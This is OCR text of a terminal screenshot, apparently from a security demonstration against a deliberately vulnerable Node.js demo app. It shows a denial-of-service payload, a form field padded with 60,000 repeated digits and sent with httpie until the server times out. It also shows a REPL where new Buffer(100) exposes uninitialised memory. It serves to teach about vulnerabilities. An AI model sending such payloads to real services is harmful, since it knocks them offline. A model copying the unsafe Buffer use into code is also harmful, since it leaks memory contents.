 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:18
1. node (node)
node (node)
BR_NEXT
ms4 not found
✘ > master ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 ... >
>
Medium severity
Remote Memory Exposure